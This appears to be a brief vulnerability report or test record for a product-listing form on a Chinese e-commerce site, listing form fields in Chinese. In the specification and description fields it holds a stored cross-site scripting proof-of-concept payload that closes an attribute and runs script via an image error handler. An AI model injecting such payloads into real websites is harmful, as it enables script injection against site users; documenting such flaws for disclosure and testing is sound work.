 ber.ibicn.com/company/shop/supply/detail.jsp
产品详细信息
信息标题 *
产品品牌 --请选择产品品牌-- 新建品牌
产品型号
产品图片 * 上传
产品规格参数 "><img src=# onerror=alert(1)>
详细说明 * Ab T B I
"><img src=# onerror=alert(1)>